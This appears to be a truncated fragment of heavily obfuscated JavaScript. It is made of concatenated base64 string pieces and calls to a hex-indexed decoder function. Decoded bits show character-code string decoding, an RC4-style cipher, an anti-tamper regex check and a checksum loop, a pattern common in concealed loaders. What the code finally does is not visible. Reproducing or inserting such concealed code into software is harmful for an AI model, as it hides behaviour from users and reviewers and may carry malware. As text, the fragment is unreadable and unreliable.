hhckF0J10obysrKTt+biYmKG09b'+_0x8725854u(0x14a)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x8725854u(0x311)+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+_0x8725854u(0x2ab)+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'A7fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0'+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+'KHQrMHgxKSUweDEwMCxvPShvK25bdF0pJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wLHEr')+(_0x8725854u(0x2a4)+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1NjI5MTE2ZFsnQnV0Rll0J109'+'aCxfMHg1NjI5MTE2ZFsnZWhhaU9EJ109e'+'30sXzB4NTYyOTExNmRbJ09UZGRrTCddPS'+'EhW107fXZhciBlPV8weDU2MjkxMTZjWzB'+'4MF0sZj1hK2UsZz1fMHg1NjI5MTE2ZFsn'+'ZWhhaU9EJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTYyOTExNmRbJ3VYbn'+'N3VSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydNTGp0bFAn'+'XT1qLHRoaXNbJ052SHZvYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sna0dQZmttJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snVkN3ZlloJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+'WN3K1x4MjAqJyx0aGlzWyd1Yk5QcUcnXT'+_0x8725854u(0x30d)+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3VIcGt5aCddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydWQ3'+'dmWWgnXSt0aGlzWyd1Yk5QcUcnXSksaz1'+'qWyd0ZXN0J10odGhpc1sna0dQZmttJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydOd'+'kh2b2InXVsweDFdOi0tdGhpc1snTnZIdm'+_0x8725854u(0x218)+'WbXBVJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnT0FWbXBVJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x8725854u(0x23c))+(_0x8725854u(0x1c4)+'FAnXSk7fSxpWydwcm90b3R5cGUnXVsnV1'+'lPY0huJ109ZnVuY3Rpb24oail7Zm9yKHZ'+_0x8725854u(0x13e)+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+_0x8725854u(0x28f)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snTnZIdm9iJ11bJ2xlbmd0'+_0x8725854u(0x2a5)+'2InXVsweDBdKTt9LG5ldyBpKF8weDU2Mj'+_0x8725854u(0x1b8)+'5MTE2ZFsndVhuc3dVJ109ISFbXTt9Yz1f'+_0x8725854u(0x24a)+'SxfMHg1NjI5MTE2ZFsnZWhhaU9EJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x8725854u(0x2be)+_0x8725854u(0x1d7)+'XIgYz1wYXJzZUludChGKDB4NzMyLCdMdX'+'VyJykpK3BhcnNlSW50KEYoMHg0OTUsJ2Q'+_0x8725854u(0x107)+'J1pnZVYnKSkrLXBhcnNlSW50KEYoMHg0Z'+'jQsJ00qZmknKSkqLXBhcnNlSW50KEYoMH'+'g2OWUsJ3JqOGwnKSkrcGFyc2VJbnQoRig'+'weDM4YiwnVlo4OScpKSstcGFyc2VJbnQo'+_0x8725854u(0x1a1)+'ChGKDB4NGRmLCcqKERPJykpK3BhcnNlSW'+'50KEYoMHg1NjQsJylqR0UnKSkqLXBhcnN'+'lSW50KEYoMHgzNGQsJ20oM0QnKSk7aWYo'+'Yz09PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ'+_0x8725854u(0x22f)+'l7YVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fX19KF8we'+'DU2MjkxMTZjLDB4MzU4NmUpLCFmdW5jdG'+'lvbigpe3ZhciBHPV8weDU2MjkxMTZkLGQ'+'9e307ZFtHKDB4NWRlLCdLVXdWJyldPUco'+'MHgyZjksJ3lSZkUnKStHKDB4NTk4LCdxY'+'WlOJykrRygweDJlZCwnTHV1cicpK0coMH'+'gyYjksJ3JoM0QnKStHKDB4NDZiLCdaZ2V'+'WJyksZFtHKDB4NTdiLCc2aExGJyldPWZ1'+_0x8725854u(0x125)+_0x8725854u(0x23d)+_0x8725854u(0x22d)+'UJyksZFtHKDB4NzAzLCdTYnh4JyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtHKDB4MWIzLCc5TU0jJyldPUcoMH'+'gzOGEsJ14zdnInKSsndCcsZFtHKDB4MjE'+_0x8725854u(0x1f8)+'KStHKDB4MjVjLCdVVDRmJyksZFtHKDB4M'+_0x8725854u(0x13d)+'JldHVybiBvKCk7fSxkW0coMHg1ZTcsJ20'+_0x8725854u(0x2aa)+'dHVybiBvKHAscSk7fSxkW0coMHgyNTIsJ'+'zlNTSMnKV09ZnVuY3Rpb24obyxwKXtyZX'+_0x8725854u(0xe0)+_0x8725854u(0x161)+'IG8hPT1wO30sZFtHKDB4MjRmLCdWRkR3J'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+_0x8725854u(0x1eb)+'9ZnVuY3Rpb24obyxwKXtyZXR1cm4gbzw9'+_0x8725854u(0x250)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xkW0coMHg3')+('NzEsJ3ZTXignKV09ZnVuY3Rpb24obyxwK'+'XtyZXR1cm4gby1wO30sZFtHKDB4NDg5LC'+_0x8725854u(0x239)+'HKDB4NDU2LCd5UmZFJykrRygweDY2MSwn'+'WyFEbicpK0coMHg1YzksJ3JqOGwnKStHK'+'DB4MjZhLCdkJEk3JykrRygweDI5YSwnUC'+_0x8725854u(0x228)+'4MmU3LCdXdnUxJykrRygweDQ2NywnV3Z1'+'MScpK0coMHgxNjksJ0tVd1YnKStHKDB4M'+'zJkLCdJXVZGJyksZFtHKDB4NTllLCdyaj'+'hsJyldPUcoMHg1OWMsJ0ldVkYnKStHKDB'+'4NDg2LCc2biRAJykrRygweDUxMSwnWmdl'+'VicpK0coMHgxN2EsJzlLRFsnKStHKDB4N'+'mU3LCdbRzI1JykrRygweDQ0NywncWFpTi'+_0x8725854u(0x17e)+'4LCddRjlFJykrRygweDIyNCwnSV1WRicp'+'K0coMHg1MWQsJ1ZGRHcnKStHKDB4NWYyL'+'CdQJFJ0JykrRygweDQyMiwnU2J4eCcpK0'+'coMHg1MjUsJ3lSZkUnKStHKDB4NjU4LCd'+'4eGtxJykrRygweDNhNiwnVVQ0ZicpLGRb'+'RygweDQzYywnSjFNUycpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sZFtHKD'+'B4NDhiLCc5S0RbJyldPUcoMHg2YmUsJyg'+_0x8725854u(0x10e)+'eDNkNywnRyVWXicpK0coMHg0MDMsJ1BPS'+'E8nKStHKDB4NjAxLCdNKmZpJykrRygweD'+_0x8725854u(0x118)+_0x8725854u(0x2f7)+'NiwnQ0JWdCcpK0coMHg2N2MsJ20oM0QnK'+'StHKDB4NTlhLCdTYnh4JykrRygweDM4ZS'+'wnZkBpTycp')+('K0coMHg2YWIsJ20oM0QnKStHKDB4NzNhL'+'CdWRkR3JykrRygweDU5OSwnUE9ITycpK0'+_0x8725854u(0x1d3)+'yU2E1JykrRygweDViZCwneWlpVCcpK0co'+'MHgxNzQsJ0oxTVMnKStHKDB4MmE1LCdvS'+_0x8725854u(0x29c)+'gzMTYsJygoIzEnKStHKDB4NmQyLCdyajh'+_0x8725854u(0x23a)+'NmIsJ20oM0QnKStHKDB4MzVlLCdHJVZeJ'+'ykrRygweDRiZCwnS1V3VicpK0coMHgyNz'+_0x8725854u(0x2bf)+'rRygweDRiNiwnIXQpdycpK0coMHg3MGQs'+'J3FhaU4nKStHKDB4NTY4LCcpakdFJykrR'+'ygweDNiOCwnSjFNUycpK0coMHgzMDAsJ1'+'VUNGYnKStHKDB4MWJhLCdidnhqJykrRyg'+'weDE2YiwnZ2gzXicpK0coMHgyNzEsJ0RH'+_0x8725854u(0x25b)+_0x8725854u(0x2b1)+_0x8725854u(0x226)+_0x8725854u(0x139)+'KStHKDB4MjZjLCdaZ2VWJykrRygweDY4Y'+'SwnOUtEWycpK0coMHg2MmQsJ0clVl4nKS'+_0x8725854u(0xfb)+'nXUY5RScpK0coMHg2NDMsJ3JTYTUnKStH'+'KDB4M2U3LCdUIU9bJykrRygweDJmYiwnc'+'lNhNScpK0coMHgxODcsJzZoTEYnKStHKD'+'B4MWI4LCdkJEk3JykrRygweDE1ZSwnKih'+'ETycpK0coMHg3ODgsJ0oxTVMnKStHKDB4'+'NWE3LCdNKmZpJykrRygweDIyNSwnSjFNU'+_0x8725854u(0x1b1)+'M4LCd5UmZF')+('JykrRygweDUwYSwnZCRJNycpK0coMHg2Y'+'zAsJ1VUNGYnKStHKDB4MmE0LCdUJjhmJy'+'krRygweDNkMCwnSjFNUycpK0coMHgxOWE'+'sJygoIzEnKStHKDB4NWI5LCd4eGtxJykr'+'RygweDYxOCwneWlpVCcpK0coMHgxNzMsJ'+'11GOUUnKStHKDB4N2EyLCcqKERPJykrRy'+'gweDc4MywnTHV1cicpK0coMHgyYmIsJ3Z'+'TXignKStHKDB4NjlmLCdvJGdyJykrRygw'+'eDY2NCwnQ0JWdCcpK0coMHgzOTIsJ3ZTX'+'ignKStHKDB4NmNjLCdJXVZGJykrRygweD'+'M5MywnREdGSScpK0coMHg2NWUsJ0VlVTQ'+'nKStHKDB4MWEyLCc5S0RbJykrRygweDMy'+'Miwncmo4bCcpK0coMHgzYTksJ0VlVTQnK'+'StHKDB4MWRkLCdUIU9bJykrRygweDVhMi'+_0x8725854u(0x2fa)+_0x8725854u(0x316)+'eWlpVCcpK0coMHg1YzYsJ3JqOGwnKStHK'+_0x8725854u(0x276)+'9ITycpK0coMHgxNjAsJ3ZTXignKStHKDB'+'4NTQxLCdhRDl4JykrRygweDJhZSwnQ0JW'+'dCcpK0coMHg0ZDMsJ1ZGRHcnKStHKDB4N'+_0x8725854u(0x101)+_0x8725854u(0x252)+_0x8725854u(0x16a)+'K0coMHgzNWYsJ0clVl4nKStHKDB4NjhlL'+_0x8725854u(0x1ee)+'coMHg3MWIsJ1QhT1snKStHKDB4NTAxLCd'+_0x8725854u(0x115)+_0x8725854u(0x132)+'jg5JykrRygweDRjOCwndlNeKCcpK0coMH'+'g3NjIsJ1dR')+('NDUnKStHKDB4MjAzLCdVVDRmJykrRygwe'+'DYwYywnKihETycpK0coMHg2ZjUsJ2ZAaU'+_0x8725854u(0x1af)+'jZCwnNm4kQCcpK0coMHgxYTksJ20oM0Qn'+'KStHKDB4NjY1LCdXdnUxJykrRygweDRkM'+'iwnW0cyNScpK0coMHg2MWYsJ2J2eGonKS'+'tHKDB4MmU4LCd6d2tNJykrRygweDJhYiw'+_0x8725854u(0x147)+'KDB4MjU0LCdvJGdyJykrRygweDRhYiwnc'+'mgzRCcpK0coMHg3MjYsJ2ZAaU8nKStHKD'+'B4NTJkLCdkJEk3JykrRygweDMzZiwnZCR'+'JNycpK0coMHg2ZDQsJ1pnZVYnKStHKDB4'+'M2Q2LCdLVXdWJykrRygweDc0ZCwnTSpma'+'ScpK0coMHgxODIsJzlLRFsnKStHKDB4NT'+_0x8725854u(0x235)+'pK0coMHgzODEsJ0tVd1YnKStHKDB4Nzg5'+'LCcpakdFJykrRygweDVhOCwnTHV1cicpK'+'0coMHgzYmYsJ2QkSTcnKStHKDB4NTVmLC'+'dvJGdyJykrRygweDU1OSwnSjFNUycpK0c'+_0x8725854u(0x1b7)+'IU9bJykrRygweDFmNywnbSgzRCcpK0coM'+'HgzYWUsJ0tVd1YnKStHKDB4MmUyLCd2U1'+'4oJykrRygweDcwNywnbyRncicpK0coMHg'+_0x8725854u(0x24f)+'JykrRygweDZhZSwncmgzRCcpK0coMHgxY'+'zksJzlLRFsnKStHKDB4NzJjLCdxYWlOJy'+'krRygweDVhMCwnTHV1cicpK0coMHg3ODU'+'sJ3lSZkUnKStHKDB4NzYwLCdHJVZeJykr'+_0x8725854u(0x1b0)+'20oM0QnKStHKDB4NmZhLCdnaDNeJykrRy'+_0x8725854u(0x15d))+('NmhMRicpK0coMHg3MTUsJ29KdVonKStHK'+_0x8725854u(0xdc)+'Y4ZicpK0coMHg0ZmUsJ0VlVTQnKStHKDB'+'4NWQ0LCdxYWlOJykrRygweDFlNiwnVkZE'+_0x8725854u(0x220)+'TY5LCdER0ZJJykrRygweDVjYywnKWpHRS'+'cpK0coMHg1M2QsJ3h4a3EnKStHKDB4NjV'+_0x8725854u(0x123)+'K0coMHgzNTgsJ29KdVonKStHKDB4MjkyL'+'CdmQGlPJykrRygweDcwYSwncmgzRCcpK0'+'coMHgxOGYsJ1pnZVYnKStHKDB4MTVkLCc'+_0x8725854u(0x2d2)+_0x8725854u(0x2e9)+'kR3JykrRygweDQwYSwnclNhNScpK0coMH'+'g2NWEsJ1BPSE8nKStHKDB4Mzc0LCdUIU9'+_0x8725854u(0x14d)+'M2UsJ2ZAaU8nKStHKDB4MzMzLCcqKERPJ'+'ykrRygweDRkYSwnV3Z1MScpK0coMHg1OT'+'EsJ1dRNDUnKStHKDB4MWUzLCcqKERPJyk'+'rRygweDYxMSwnbyRncicpK0coMHgyNGUs'+'J2J2eGonKStHKDB4MWMzLCdeM3ZyJykrR'+'ygweDZmMCwnVlo4OScpK0coMHgyYzcsJ3'+'FhaU4nKStHKDB4NzdmLCdhRDl4JykrRyg'+'weDQ3NywnOU1NIycpK0coMHgxZmIsJylq'+'R0UnKStHKDB4NGYxLCcpakdFJykrRygwe'+'DJkNSwnKWpHRScpK0coMHgzZDQsJ11GOU'+'UnKStHKDB4M2FkLCdUIU9bJykrRygweDI'+'zNiwnb0p1WicpK0coMHg1MjMsJ3lpaVQn'+'KStHKDB4NjI3LCdVVDRmJykrRygweDVlM'+'iwnRWVVNCcpK0coMHgyMzcsJ3JTYTUnKS'+'tHKDB4M2U1')+('LCdvSnVaJykrKEcoMHg1ZjEsJygoIzEnK'+'StHKDB4NWRkLCduMlVVJykrRygweDM3Ni'+'wnYUQ5eCcpK0coMHgxNzIsJ3lpaVQnKSt'+'HKDB4MzFmLCd4eGtxJykrRygweDIyNiwn'+'RyVWXicpK0coMHg1MTcsJ0clVl4nKStHK'+_0x8725854u(0x246)+_0x8725854u(0x255)+'4NjYzLCdDQlZ0JykrRygweDU2NiwnNmhM'+'RicpK0coMHg1MzUsJ1dRNDUnKStHKDB4M'+_0x8725854u(0x104)+'cpK0coMHg2ZDgsJ3JTYTUnKStHKDB4NTI'+'wLCdidnhqJykrRygweDM4MCwnS1V3Vicp'+'K0coMHg0YzUsJ0tVd1YnKStHKDB4NmVlL'+'CdvSnVaJykrRygweDNmMCwnVCY4ZicpK0'+'coMHgzMTIsJ29KdVonKStHKDB4NjBhLCd'+_0x8725854u(0x2ed)+_0x8725854u(0x110)+_0x8725854u(0x19f)+'gzZGIsJ0tVd1YnKStHKDB4MjNhLCdhRDl'+'4JykrRygweDZmNywncmgzRCcpK0coMHgy'+_0x8725854u(0xfa)+_0x8725854u(0x2ac)+'MsJylqR0UnKStHKDB4MzZlLCd5aWlUJyk'+'rRygweDI2ZSwneVJmRScpK0coMHgzMDcs'+'J1ZGRHcnKStHKDB4MmQwLCdyajhsJykrR'+'ygweDI4YiwnVlo4OScpK0coMHg3NDUsJ2'+'9KdVonKStHKDB4NzNiLCdJXVZGJykrRyg'+'weDNlOCwncWFpTicpK0coMHgyNjUsJ2J2'+'eGonKStHKDB4NWJlLCddRjlFJykrRygwe'+_0x8725854u(0x1fd)+_0x8725854u(0x1c3))+('NGNhLCchdCl3JykrRygweDI4OSwnW0cyN'+'ScpK0coMHg2MmUsJ3lpaVQnKStHKDB4Mm'+'Y2LCdvJGdyJykrRygweDU5MywnbjJVVSc'+_0x8725854u(0x1f1)+'LCdxYWlOJykrRygweDcxYSwnUCRSdCcpK'+'0coMHgxNzcsJ2ZAaU8nKStHKDB4MmQxLC'+'dkJEk3JykrRygweDZjZiwnKWpHRScpK0c'+_0x8725854u(0xe1)+'akdFJykrRygweDM4ZiwnKihETycpK0coM'+'Hg1ODksJygoIzEnKStHKDB4NjE1LCdvJG'+'dyJykrRygweDE2NywnTSpmaScpK0coMHg'+'yNTYsJ24yVVUnKStHKDB4M2FjLCdQT0hP'+'JykrRygweDJiMywnZCRJNycpK0coMHg1O'+_0x8725854u(0x194)+'krRygweDU2NSwncWFpTicpK0coMHg1NGY'+'sJ28kZ3InKStHKDB4MjhmLCdUJjhmJykr'+'RygweDUyYSwnYnZ4aicpK0coMHg1YTQsJ'+'1ZaODknKStHKDB4Nzk3LCdHJVZeJykrRy'+_0x8725854u(0x1c5)+'qZmknKStHKDB4MmE3LCdeM3ZyJykrRygw'+_0x8725854u(0x1f2)+'1YnKStHKDB4NTg4LCd5UmZFJykrRygweD'+'U4ZSwnTSpmaScpK0coMHgzNjUsJ24yVVU'+_0x8725854u(0x21b)+'ZiwnZkBpTycpK0coMHg2NjgsJ1QhT1snK'+'StHKDB4NGQ1LCddRjlFJykrRygweDY5Yi'+'wnWyFEbicpK0coMHg3NTQsJ29KdVonKSt'+'HKDB4NjI2LCduMlVVJykrRygweDc5Niwn'+'endrTScpK0coMHg0NGMsJ1tHMjUnKStHK'+'DB4M2MxLCd6d2tNJykrRygweDQ1NCwnZ2'+'gzXicpK0co')+('MHg0YWQsJ1pnZVYnKStHKDB4NmE5LCdJX'+_0x8725854u(0x271)+'g0ZTIsJ3h4a3EnKStHKDB4M2M4LCd2U14'+'oJykrRygweDU0YywnZkBpTycpK0coMHgx'+'Y2IsJzlLRFsnKStHKDB4MzFlLCdyU2E1J'+_0x8725854u(0x2f8)+'IsJ2QkSTcnKStHKDB4NjA4LCdxYWlOJyk'+_0x8725854u(0x17c)+'J1QhT1snKStHKDB4NGU4LCcoKCMxJykrR'+'ygweDFhNSwnIXQpdycpK0coMHg0M2IsJ1'+'shRG4nKStHKDB4NzUwLCdyajhsJykrRyg'+'weDU1NiwnTHV1cicpK0coMHg0ZTAsJ1Ak'+'UnQnKStHKDB4MjBkLCdER0ZJJykrRygwe'+'Dc2YywnVlo4OScpK0coMHgyNGEsJ1AkUn'+_0x8725854u(0x1d9)+_0x8725854u(0x10d)+'KStHKDB4NDdhLCd5aWlUJykrRygweDJlY'+'SwnV3Z1MScpK0coMHg2ZTgsJ1pnZVYnKS'+_0x8725854u(0x2de)+'nb0p1WicpK0coMHg1OGQsJ0tVd1YnKStH'+'KDB4MmRhLCdHJVZeJykrRygweDNkZiwnR'+'EdGSScpK0coMHg2ODAsJzlNTSMnKStHKD'+'B4NzI5LCdMdXVyJykrRygweDRlYiwnend'+'rTScpK0coMHgzMTAsJ3JoM0QnKStHKDB4'+'MWMyLCc5TU0jJykrRygweDRiOSwncWFpT'+_0x8725854u(0x144)+'ZkLCdKMU1TJykrRygweDY2MiwnWmdlVic'+'pK0coMHg0NjYsJ1tHMjUnKStHKDB4NDQw'+'LCd4eGtxJykrRygweDE4MCwnW0cyNScpK'+'0coMHg2YzMsJ1BPSE8nKStHKDB4NDUzLC'+'cpakdFJykr')+(_0x8725854u(0x1b6)+_0x8725854u(0x1a0)+_0x8725854u(0x1ce)+_0x8725854u(0x308)+'eDRiYywnYnZ4aicpK0coMHgzMTEsJ3Fha'+'U4nKStHKDB4M2QzLCd5aWlUJykrRygweD'+'c0MywnUE9ITycpK0coMHgzOWMsJ0ldVkY'+_0x8725854u(0x249)+'ZiwnVkZEdycpK0coMHg3MTAsJ3JoM0QnK'+_0x8725854u(0x21c)+'wnKWpHRScpK0coMHg1OTQsJ1d2dTEnKSt'+'HKDB4Njk5LCc5S0RbJykrRygweDUyNCwn'+'S1V3VicpK0coMHgxNWEsJ11GOUUnKStHK'+'DB4NDZmLCdhRDl4JykrRygweDYzMywnIX'+'QpdycpK0coMHg3MGUsJ1shRG4nKStHKDB'+_0x8725854u(0x1ad)+'NycpK0coMHg3ODQsJ29KdVonKStHKDB4N'+_0x8725854u(0x2eb)+'cpK0coMHg1MWMsJ1AkUnQnKStHKDB4NGZ'+_0x8725854u(0x177)+'K0coMHgyMjcsJ1pnZVYnKStHKDB4NzJhL'+_0x8725854u(0x20b)+'coMHgxYjEsJ3lSZkUnKStHKDB4NzVmLCd'+'yU2E1JykrRygweDZiYywnOU1NIycpK0co'+_0x8725854u(0x1e4)+'GlPJykrRygweDQ1OCwnOUtEWycpK0coMH'+_0x8725854u(0x2c8)+_0x8725854u(0x24d)+'MWQsJzZoTEYnKStHKDB4NzdhLCdHJVZeJ'+'ykrRygweDUyYiwnVkZEdycpK0coMHgzMT'+'QsJ1pnZVYn')+(_0x8725854u(0xf6)+_0x8725854u(0x282)+_0x8725854u(0x12d)+'nendrTScpK0coMHgyNWUsJ3FhaU4nKStH'+'KDB4NGQxLCdER0ZJJykrRygweDI0OCwnY'+'nZ4aicpK0coMHg1NTMsJ3JqOGwnKStHKD'+'B4NzRmLCchdCl3JykrRygweDU1OCwnV1E'+'0NScpK0coMHgxYmYsJylqR0UnKStHKDB4'+'NGRlLCdHJVZeJykpKyhHKDB4NDc4LCcpa'+'kdFJykrRygweDIxNSwnREdGSScpK0coMH'+'g1MTYsJ3ZTXignKStHKDB4NGFhLCcoKCM'+'xJykrRygweDRiNSwnb0p1WicpK0coMHg1'+'MmUsJylqR0UnKStHKDB4NDdlLCdWWjg5J'+'ykrRygweDU4NCwnYUQ5eCcpK0coMHg0Zj'+'gsJ00qZmknKStHKDB4NWY1LCdidnhqJyk'+'rRygweDIwOCwnWmdlVicpK0coMHgyZWUs'+'JyooRE8nKStHKDB4MzY0LCd6d2tNJykrR'+_0x8725854u(0x210)+'FhaU4nKStHKDB4MjY3LCdWRkR3JykrRyg'+'weDI5NCwnXUY5RScpK0coMHg0NzAsJ3lp'+'aVQnKStHKDB4NmM0LCdidnhqJykrRygwe'+'DJmNSwnS1V3VicpK0coMHgzMmEsJ1NieH'+_0x8725854u(0x200)+_0x8725854u(0x314)+'KStHKDB4NWNmLCdyU2E1JykrRygweDNmN'+'ywnZCRJNycpK0coMHgyZTMsJzZuJEAnKS'+'tHKDB4NjhjLCcqKERPJykrRygweDM2Nyw'+'nbyRncicpK0coMHgzMzYsJ0x1dXInKStH'+'KDB4Mjc2LCc2aExGJykrRygweDU0YiwnV'+'VQ0ZicpK0coMHg1MzQsJ2FEOXgnKStHKD'+'B4MjAyLCdU')+('IU9bJykrRygweDQyZCwnTHV1cicpK0coM'+'Hg0ODcsJ3ZTXignKStHKDB4NDM3LCd5aW'+'lUJykrRygweDRjZCwnKCgjMScpK0coMHg'+'yZmMsJ1NieHgnKStHKDB4NWEzLCdyaDNE'+'JykrRygweDI1OCwnVlo4OScpK0coMHg2M'+'jgsJ0ldVkYnKStHKDB4Mjk4LCdaZ2VWJy'+_0x8725854u(0x248)+_0x8725854u(0x148)+'RygweDE5ZSwnbSgzRCcpK0coMHgzYjQsJ'+'yooRE8nKStHKDB4MWU4LCdkJEk3JykrRy'+_0x8725854u(0x2e7)+'lVTQnKStHKDB4NmM2LCdtKDNEJykrRygw'+'eDMzZSwnWmdlVicpK0coMHg0NmUsJzlLR'+_0x8725854u(0x13a)+_0x8725854u(0x273)+_0x8725854u(0x1dd)+_0x8725854u(0x153)+'StHKDB4MjY4LCduMlVVJykrRygweDM0Ni'+'wnIXQpdycpK0coMHg2YTYsJzZuJEAnKSt'+'HKDB4M2Y5LCdkJEk3JykrRygweDQzMCwn'+'V3Z1MScpK0coMHg2YjQsJ3JTYTUnKStHK'+'DB4MzIxLCcqKERPJykrRygweDI0MSwnVV'+'Q0ZicpK0coMHgzY2QsJ0x1dXInKStHKDB'+'4NzU3LCdVVDRmJykrRygweDQ2MSwnXjN2'+_0x8725854u(0x127)+_0x8725854u(0x24e)+'cpK0coMHg2YTEsJ1QhT1snKStHKDB4Nzc'+'0LCdWWjg5JykrRygweDU5MCwnVVQ0Zicp'+'K0coMHg1YjAsJ1BPSE8nKStHKDB4NTZlL'+'CdyajhsJykrRygweDRiYiwnXUY5RScpK0'+'coMHg2MDIs')+(_0x8725854u(0x22c)+'ygweDJmZCwnYUQ5eCcpK0coMHgyZDMsJ0'+'NCVnQnKStHKDB4NmQ2LCdDQlZ0JykrRyg'+'weDdhOCwnb0p1WicpK0coMHg3MzQsJ3Jo'+'M0QnKStHKDB4Mjk3LCc5TU0jJykrRygwe'+_0x8725854u(0x224)+_0x8725854u(0x102)+_0x8725854u(0x154)+'KStHKDB4MzZjLCddRjlFJykrRygweDE4Y'+'ywnVkZEdycpK0coMHg3MzYsJyooRE8nKS'+_0x8725854u(0x14e)+'nRyVWXicpK0coMHgxZjIsJ1d2dTEnKStH'+'KDB4MmYwLCchdCl3JykrRygweDI5YiwnU'+'2J4eCcpK0coMHg2MjMsJ1dRNDUnKStHKD'+'B4MmIxLCd4eGtxJykrRygweDQwMCwnS1V'+'3VicpK0coMHg3NWEsJzlLRFsnKStHKDB4'+'NzZkLCd4eGtxJykrRygweDM3MSwneVJmR'+'ScpK0coMHg2ZDUsJ1tHMjUnKStHKDB4Mj'+'EwLCd2U14oJykrRygweDNhYiwnW0cyNSc'+_0x8725854u(0x190)+_0x8725854u(0x17a)+'0coMHg1NzgsJ2QkSTcnKStHKDB4N2I2LC'+'coKCMxJykrRygweDI2OSwneHhrcScpK0c'+'oMHg1ZjQsJ3ZTXignKStHKDB4MWM0LCcq'+_0x8725854u(0x317)+'Hg3MjMsJ0NCVnQnKStHKDB4Njg1LCdXUT'+'Q1JykrRygweDUwNiwnKihETycpK0coMHg'+_0x8725854u(0x14b)+'JykrRygweDU4YSwncmo4bCcpK0coMHg0Z'+'DgsJ1ZaODknKStHKDB4MThiLCcoKCMxJy'+'krRygweDI4')+(_0x8725854u(0x170)+'StHKDB4NjUwLCd5aWlUJykrRygweDNlMi'+'wneVJmRScpK0coMHgzNTYsJ1NieHgnKSt'+'HKDB4NTA1LCdidnhqJykrRygweDQ1YSwn'+'YnZ4aicpK0coMHgxOTksJ20oM0QnKStHK'+'DB4NzE4LCdJXVZGJykrRygweDIzZiwncm'+_0x8725854u(0x1da)+_0x8725854u(0x1d5)+_0x8725854u(0x265)+'jUzLCdyajhsJykrRygweDVjYSwnWyFEbi'+'cpK0coMHgzZGUsJ3JTYTUnKStHKDB4MmY'+'xLCdQT0hPJykrRygweDVmYSwnb0p1Wicp'+'K0coMHg2NzksJ2ZAaU8nKStHKDB4NmM4L'+'CdeM3ZyJykrRygweDM4ZCwnNm4kQCcpK0'+'coMHgzYjIsJzlNTSMnKStHKDB4MWE4LCc'+_0x8725854u(0x1b2)+_0x8725854u(0x150)+'WlOJykrRygweDIyOSwnXjN2cicpK0coMH'+'gzNzAsJ3lSZkUnKStHKDB4MjM5LCdLVXd'+'WJykrRygweDRiOCwnWyFEbicpK0coMHg3'+'OTksJ1AkUnQnKStHKDB4NWE1LCdFZVU0J'+_0x8725854u(0x2ff)+'EsJ3JoM0QnKStHKDB4MmVmLCdQT0hPJyk'+'rRygweDY3NSwnNm4kQCcpK0coMHg1Mzgs'+'J29KdVonKStHKDB4NThmLCdXdnUxJykrR'+'ygweDE2Ziwncmo4bCcpK0coMHg0ZmQsJ1'+'shRG4nKStHKDB4MjljLCdWWjg5JykrRyg'+'weDQ1NywnNm4kQCcpK0coMHgzNzksJzlN'+'TSMnKStHKDB4MTgxLCdaZ2VWJykrRygwe'+'DQzMSwnYnZ4aicpK0coMHg3YzEsJ1VUNG'+_0x8725854u(0x25a))+('NDM2LCdQJFJ0JykrRygweDE2YSwnVCY4Z'+'icpK0coMHgzMDUsJ2FEOXgnKStHKDB4NG'+'ZiLCc5TU0jJykrRygweDE4NCwnS1V3Vic'+'pK0coMHg0NmQsJ1BPSE8nKStHKDB4NWYw'+'LCdmQGlPJykrRygweDFiZCwnRWVVNCcpK'+_0x8725854u(0x280)+_0x8725854u(0x2f2)+'oMHg0OTAsJygoIzEnKStHKDB4MmUwLCdy'+_0x8725854u(0x299)+'Hg2YjEsJ1VUNGYnKStHKDB4NGNjLCdQJF'+'J0JykrRygweDdiYSwnZ2gzXicpK0coMHg'+'1YzMsJ1pnZVYnKStHKDB4M2U0LCdFZVU0'+'JykrRygweDQ5MSwnbSgzRCcpK0coMHgxZ'+'TAsJ2doM14nKStHKDB4NzUzLCdDQlZ0Jy'+_0x872